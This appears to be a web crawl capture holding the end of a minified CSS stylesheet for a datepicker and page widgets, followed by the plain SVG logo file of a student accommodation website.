td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/logo.svg
body_size: 5295
content:
<svg width="193" height="48" viewBox="0 0 193 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.0994 16.009C57.2939 16.0452 58.4833 15.8438 59.5947 15.4172V17.9402C58.4227 18.3951 57.1689 18.6175 55.9071 18.5943C51.1612 18.5943 49.7183 15.8221 49.7183 11.7728C49.7183 7.7235 51.1612 4.95129 55.9071 4.95129C57.1691 4.92512 58.4236 5.14764 59.5947 5.60541V8.12844C58.4833 7.70183 57.2939 7.50043 56.0994 7.53662C53.5021 7.53662 52.7646 9.24978 52.7646 11.7728C52.7646 14.2958 53.5021 16.009 56.0994 16.009Z" fill="white"/>
<path d="M125.985 10.4976C129.993 10.8402 131.051 11.9927 131.051 14.4223C131.051 16.665 129.64 18.5962 125.344 18.5962C123.839 18.6117 122.343 18.38 120.918 17.9109V15.419C122.192 15.8771 123.537 16.1194 124.895 16.1354C127.043 16.1354 128.069 15.6682 128.069 14.5157C128.069 13.5501 127.652 13.0517 125.857 12.896C121.816 12.5534 120.822 11.3386 120.822 9.09588C120.822 6.85319 122.329 4.95312 126.241 4.95312C128.069 4.95312 129.352 5.17117 130.378 5.60725V8.13028C129.073 7.62314 127.679 7.36918 126.274 7.38271C124.702 7.38271 123.708 7.81879 123.708 9.00243C123.772 9.93689 124.253 10.3418 125.985 10.4976Z" fill="white"/>
<path d="M136.494 15.077V0.34375H139.477V15.0458C139.477 15.7623 139.733 16.0426 140.599 16.0426V18.4099C140.409 18.4512 140.216 18.472 140.022 18.4722C137.585 18.4722 136.494 17.3197 136.494 15.077Z" fill="white"/>
<path d="M143.714 0C144.203 0 144.672 0.1887 145.018 0.524585C145.364 0.86047 145.558 1.31603 145.558 1.79104C145.558 2.26605 145.364 2.72161 145.018 3.05749C144.672 3.39338 144.203 3.58208 143.714 3.58208C143.225 3.58208 142.756 3.39338 142.411 3.05749C142.065 2.72161 141.871 2.26605 141.871 1.79104C141.871 1.31603 142.065 0.86047 142.411 0.524585C142.756 0.1887 143.225 0 143.714 0ZM142.207 15.0759V5.29525H145.189V15.0759C145.189 15.7923 145.446 16.0726 146.312 16.0726V18.4399C146.122 18.4812 145.929 18.5021 145.735 18.5022C143.298 18.4711 142.207 17.3186 142.207 15.0759Z" fill="white"/>
<path d="M149.657 5.29688L152.767 14.7037L155.878 5.29688H159.116L153.986 18.5039H151.549L146.418 5.29688H149.657Z" fill="white"/>
<path d="M160.103 15.0775V5.29688H163.117V15.0775C163.117 15.7939 163.373 16.0743 164.239 16.0743V18.4415C164.039 18.4814 163.835 18.5022 163.63 18.5038C161.193 18.4727 160.103 17.3202 160.103 15.0775Z" fill="white"/>
<path d="M161.637 0.03125C162.126 0.03125 162.595 0.219945 162.941 0.55583C163.286 0.891715 163.481 1.34727 163.481 1.82229C163.481 2.2973 163.286 2.75286 162.941 3.08874C162.595 3.42462 162.126 3.61332 161.637 3.61332C161.148 3.61332 160.679 3.42462 160.333 3.08874C159.987 2.75286 159.793 2.2973 159.793 1.82229C159.793 1.34727 159.987 0.891715 160.333 0.55583C160.679 0.219945 161.148 0.03125 161.637 0.03125Z" fill="white"/>
<path d="M165.901 8.50502V18.2857H168.916V8.19354C169.852 7.67686 170.917 7.41839 171.994 7.44598C173.405 7.44598 174.11 8.0378 174.11 9.37719V18.2857H177.092V9.09685C177.092 6.60497 175.874 4.95409 172.475 4.95409C172.271 4.94972 172.068 4.96014 171.866 4.98525H171.801C171.746 4.9804 171.69 4.99122 171.641 5.0164H171.609C171.481 5.04754 171.353 5.04754 171.224 5.07869C171.16 5.07869 171.096 5.10984 171.032 5.10984C169.976 5.29509 168.951 5.61998 167.986 6.07544C167.221 6.44322 166.5 6.89243 165.837 7.41482V8.50502H165.901Z" fill="white"/>
<path d="M119.223 15.1088V5.32812H116.208V15.4202C115.27 15.9327 114.207 16.1909 113.13 16.1678C111.719 16.1678 111.014 15.576 111.014 14.2366V5.32812H108.031V14.5169C108.031 17.0088 109.25 18.6597 112.649 18.6597C112.853 18.664 113.056 18.6536 113.258 18.6285H113.322C113.378 18.6334 113.434 18.6226 113.483 18.5974H113.515C113.643 18.5662 113.771 18.5662 113.9 18.5351C113.964 18.5351 114.028 18.5039 114.092 18.5039C115.148 18.3187 116.173 17.9938 117.138 17.5383C117.91 17.1821 118.632 16.732 119.287 16.1989V15.1088H119.223Z" fill="white"/>
<path d="M87.812 4.98441C86.2863 4.98765 84.7981 5.44416 83.5472 6.29265C82.97 5.48279 81.9118 4.98441 80.1161 4.98441C79.7277 4.98298 79.3404 5.02478 78.9617 5.109C77.9086 5.28967 76.8844 5.60383 75.9154 6.04346C75.1554 6.37726 74.4439 6.80664 73.7991 7.32055V18.316H76.7812V8.22385C77.6304 7.72111 78.6087 7.46195 79.6031 7.47629C80.8216 7.47629 81.495 7.91237 81.495 9.12716V18.316H84.4771V9.71899C84.4771 9.18946 84.4451 8.75338 84.413 8.28615C85.2748 7.75233 86.2768 7.47115 87.299 7.47629C88.4854 7.47629 89.1909 7.91237 89.1909 9.12716V18.316H92.2051V9.12716C92.2051 6.63528 90.9545 4.98441 87.812 4.98441Z" fill="white"/>
<path d="M100.845 4.98566C100.588 4.98049 100.331 4.9909 100.076 5.01681C100.021 5.01954 99.9671 5.03003 99.9155 5.04796H99.8193C99.7638 5.04312 99.7082 5.05393 99.6589 5.07911C99.614 5.07781 99.5697 5.08859 99.5307 5.11026C98.4358 5.28915 97.369 5.60317 96.3561 6.04471C95.6032 6.37879 94.893 6.79693 94.2397 7.29065V23.0829H97.2219V17.6008C98.2978 18.2602 99.5412 18.6161 100.813 18.6287C104.725 18.6287 106.168 16.0434 106.168 11.8072C106.168 7.57099 104.757 4.98566 100.845 4.98566ZM100.14 16.1368C99.1273 16.1363 98.1324 15.8786 97.254 15.3893V8.22511C98.1324 7.73576 99.1273 7.47805 100.14 7.47754C102.769 7.47754 103.154 9.40875 103.154 11.8072C103.154 14.2056 102.769 16.1368 100.14 16.1368Z" fill="white"/>
<path d="M66.3381 4.98456C64.8395 4.97651 63.3515 5.22971 61.945 5.73212V8.25515C63.2696 7.73617 64.6853 7.47171 66.1136 7.47644C68.1017 7.47644 68.743 8.00596 68.743 9.3142V9.96832L65.7609 10.1864C62.7466 10.4356 60.8547 11.6192 60.8547 14.4226C60.8547 16.5095 62.0091 18.5965 65.4723 18.5965C65.6546 18.6026 65.8371 18.5921 66.0174 18.5653C66.0933 18.5648 66.1688 18.5543 66.2419 18.5342C66.2971 18.5362 66.352 18.5256 66.4022 18.503H66.4663C66.4837 18.505 66.5014 18.5033 66.518 18.4979C66.5347 18.4925 66.5499 18.4836 66.5625 18.4719C67.6271 18.3123 68.6634 18.0083 69.6409 17.5686C70.3763 17.2334 71.0747 16.8264 71.7252 16.3538V9.59454C71.7573 6.85347 70.7311 4.98456 66.3381 4.98456ZM68.7751 15.3882C67.9413 15.9621 66.9431 16.2672 65.9212 16.2603C64.2858 16.2603 63.869 15.3259 63.869 14.3291C63.869 12.9586 64.6386 12.4914 65.9853 12.3356L68.7751 12.0241V15.3882Z" fill="white"/>
<path d="M184.69 14.8609C184.176 14.8638 183.661 14.8325 183.151 14.7674C182.931 14.9609 182.793 15.2277 182.766 15.515C182.766 15.9511 183.023 16.2003 183.568 16.2626L188.41 16.8232C191.071 17.1347 192.001 18.3184 192.001 20.4676C192.001 23.8316 188.378 25.0776 184.498 25.0776C180.906 25.0776 178.309 23.9562 178.309 21.2775C178.309 19.502 179.688 18.4741 181.099 18.0692V18.038C180.779 17.8563 180.514 17.5972 180.328 17.286C180.143 16.9748 180.044 16.6221 180.041 16.2626C180.054 15.8406 180.172 15.4279 180.384 15.0594C180.596 14.6908 180.896 14.377 181.259 14.1444C179.752 13.3034 179.111 11.8083 179.111 9.90825C179.111 6.94914 180.618 4.95564 184.69 4.95564C185.525 4.93514 186.358 5.04021 187.159 5.26712H191.777V7.10488L189.885 7.63441C190.161 8.36248 190.302 9.13233 190.302 9.90825C190.302 12.8674 188.795 14.8609 184.69 14.8609ZM183.76 18.661C182.382 18.9102 181.163 19.502 181.163 20.7479C181.163 22.2119 182.221 22.7726 184.69 22.7726C187.063 22.7726 189.115 22.0873 189.115 20.5299C189.115 19.6577 188.667 19.2528 187.544 19.1282L183.76 18.661ZM184.69 12.5247C186.935 12.5247 187.448 11.3722 187.448 9.90825C187.448 8.44427 186.935 7.29178 184.69 7.29178C182.446 7.29178 181.933 8.44427 181.933 9.90825C181.933 11.3722 182.446 12.5247 184.69 12.5247Z" fill="white"/>
<path d="M125.795 33.3608C129.835 33.7035 130.861 34.856 130.861 37.2856C130.861 39.5283 129.45 41.4906 125.153 41.4906C123.646 41.5172 122.146 41.2743 120.728 40.7742V38.2823C122.012 38.7433 123.368 38.9857 124.736 38.9987C126.885 38.9987 127.943 38.5315 127.943 37.379C127.943 36.4134 127.494 35.915 125.698 35.7593C121.658 35.4166 120.664 34.2019 120.664 31.9592C120.664 29.7165 122.171 27.8164 126.115 27.8164C127.943 27.8164 129.226 28.0344 130.284 28.4705V30.9936C128.979 30.4864 127.585 30.2325 126.179 30.246C124.608 30.246 123.614 30.6821 123.614 31.8657C123.55 32.8002 124.063 33.174 125.795 33.3608Z" fill="white"/>
<path d="M70.0127 37.9675V23.2031H73.0269V37.9364C73.0269 38.6839 73.2835 38.9331 74.1492 38.9331V41.3004C73.9598 41.3417 73.7662 41.3626 73.572 41.3627C71.1029 41.3627 70.0127 40.2102 70.0127 37.9675Z" fill="white"/>
<path d="M75.9541 37.9675V23.2031H78.9683V37.9364C78.9683 38.6839 79.2249 38.9331 80.0906 38.9331V41.3004C79.9012 41.3417 79.7076 41.3626 79.5134 41.3627C77.0443 41.3627 75.9541 40.2102 75.9541 37.9675Z" fill="white"/>
<path d="M53.0951 28.125L56.2056 37.563L59.316 28.125H62.5867L57.4561 41.3943H54.987L49.8564 28.125H53.0951Z" fill="white"/>
<path d="M63.9639 37.968V28.1562H66.9781V37.968C66.9781 38.7156 67.2346 38.9648 68.1004 38.9648V41.3321C67.8999 41.3719 67.6958 41.3928 67.4912 41.3944C65.0862 41.3632 63.9639 40.2107 63.9639 37.968Z" fill="white"/>
<path d="M65.5027 22.8633C65.9941 22.8689 66.4638 23.0611 66.8113 23.3987C67.1588 23.7363 67.3567 24.1925 67.3625 24.6699C67.3625 25.149 67.1665 25.6086 66.8178 25.9474C66.469 26.2862 65.9959 26.4765 65.5027 26.4765C65.0094 26.4765 64.5363 26.2862 64.1876 25.9474C63.8388 25.6086 63.6428 25.149 63.6428 24.6699C63.6542 24.1942 63.8538 23.7411 64.2002 23.4047C64.5465 23.0683 65.013 22.8744 65.5027 22.8633Z" fill="white"/>
<path d="M86.7904 27.8164C85.2192 27.8164 83.4235 28.1279 82.3974 28.564V31.087C83.7323 30.5652 85.1591 30.3007 86.598 30.3083C88.5862 30.3083 89.2275 30.8378 89.2275 32.1461V32.8002L86.2133 33.0494C83.199 33.2985 81.3071 34.4822 81.3071 37.2856C81.3071 39.3725 82.4615 41.4594 85.9247 41.4594C86.107 41.4646 86.2894 41.4542 86.4698 41.4283C86.5457 41.4277 86.6212 41.4173 86.6943 41.3971C86.747 41.3837 86.8006 41.3733 86.8546 41.366H87.047C88.1116 41.2065 89.1478 40.9024 90.1253 40.4627C90.8608 40.1276 91.5591 39.7206 92.2096 39.2479V32.4575C92.2096 29.6853 91.1835 27.8164 86.7904 27.8164ZM89.2275 38.2511C88.384 38.8298 87.3741 39.1351 86.3415 39.1233C84.7061 39.1233 84.2893 38.1889 84.2893 37.1921C84.2893 35.8216 85.0589 35.3543 86.4057 35.1986L89.2275 34.8871V38.2511Z" fill="white"/>
<path d="M113.446 27.8164C118.192 27.8164 118.929 30.8378 118.929 34.451C118.929 34.8871 118.897 35.3232 118.865 35.7281H110.496C110.56 37.6905 111.266 38.9676 114.023 38.9676C115.485 38.9982 116.937 38.733 118.288 38.1889V40.6807C116.775 41.2452 115.163 41.5202 113.542 41.4906C109.053 41.4906 107.45 38.8741 107.45 34.6379C107.45 30.464 109.053 27.8164 113.446 27.8164ZM110.496 33.7035H115.883C115.883 31.928 115.787 30.3706 113.446 30.3706C111.234 30.3394 110.592 31.7411 110.496 33.7035Z" fill="white"/>
<path d="M99.7833 37.7826C99.2686 37.7855 98.7544 37.7543 98.2441 37.6892C98.0238 37.8826 97.8864 38.1495 97.8593 38.4368C97.8593 38.8728 98.1158 39.122 98.661 39.1843L103.503 39.745C106.164 40.0565 107.094 41.2401 107.094 43.3894C107.094 46.7534 103.471 47.9993 99.5909 47.9993C95.9995 47.9993 93.4021 46.878 93.4021 44.1992C93.4021 42.4238 94.7809 41.3959 96.1919 40.9909V40.9598C95.8686 40.7745 95.6008 40.5102 95.4152 40.1933C95.2295 39.8764 95.1325 39.5178 95.1337 39.1532C95.1475 38.7312 95.2654 38.3186 95.4774 37.95C95.6894 37.5814 95.9894 37.2676 96.3522 37.0351C94.813 36.1941 94.2038 34.6989 94.2038 32.7989C94.2038 29.8398 95.7109 27.8463 99.7833 27.8463C100.618 27.8258 101.451 27.9308 102.252 28.1577H106.87V29.9955L104.978 30.525C105.243 31.255 105.373 32.0248 105.363 32.7989C105.363 35.8203 103.888 37.7826 99.7833 37.7826ZM98.8534 41.6139C97.4745 41.8631 96.256 42.4549 96.256 43.7008C96.256 45.1648 97.3142 45.7255 99.7833 45.7255C102.156 45.7255 104.208 45.0402 104.208 43.4828C104.208 42.6107 103.759 42.2057 102.637 42.0811L98.8534 41.6139ZM99.7833 35.4776C102.028 35.4776 102.541 34.3252 102.541 32.8612C102.541 31.3972 102.028 30.2447 99.7833 30.2447C97.5386 30.2447 97.0256 31.3972 97.0256 32.8612C97.0256 34.3252 97.5386 35.4776 99.7833 35.4776Z" fill="white"/>
<path d="M27.1133 3H23.9965L21.2332 8.9451L18.4378 3H15.3211L21.169 15.5295H21.2654L27.1133 3Z" fill="white"/>
<path d="M14.0114 3.44826L11.5051 5.27014L12.7583 11.6947L6.97461 8.53036L4.46836 10.3203L16.614 17.0325L16.6462 17.0005L14.0114 3.44826Z" fill="white"/>
<path d="M3.66298 11.4378L2.69904 14.3784L7.51875 18.8532L0.963942 19.6522L0 22.6248L13.7844 20.9308L13.8165 20.8668L3.66298 11.4378Z" fill="white"/>
<path d="M0 24.0007L0.963942 26.9413L7.51875 27.7404L2.69904 32.2152L3.66298 35.1557L13.8165 25.7267L13.7844 25.6628L0 24.0007Z" fill="white"/>
<path d="M4.46836 36.2736L7.00674 38.0636L12.7583 34.8992L11.5051 41.3238L14.0114 43.1457L16.6783 29.5934L16.614 29.5614L4.46836 36.2736Z" fill="white"/>
<path d="M15.3211 43.5939H18.4378L21.2332 37.6488L23.9965 43.5939H27.1133L21.2654 31.0644H21.2011L15.3211 43.5939Z" fill="white"/>
<path d="M28.4368 43.1457L30.9752 41.3238L29.6899 34.8992L35.4736 38.0636L37.9798 36.2417L25.8663 29.5614L25.802 29.5934L28.4368 43.1457Z" fill="white"/>
<path d="M38.791 35.1526L39.7549 32.18L34.9352 27.7372L41.49 26.9381L42.4539 23.9655L28.6696 25.6596V25.7235L38.791 35.1526Z" fill="white"/>
<path d="M42.4539 22.5928L41.49 19.6522L34.9352 18.8532L39.7549 14.3784L38.791 11.4378L28.6696 20.8668V20.9308L42.4539 22.5928Z" fill="white"/>
<path d="M37.9798 10.3203L35.4736 8.49839L29.6899 11.6947L30.943 5.23818L28.4368 3.44826L25.802 16.9686L25.8341 17.0325L37.9798 10.3203Z" fill="white"/>
</svg>
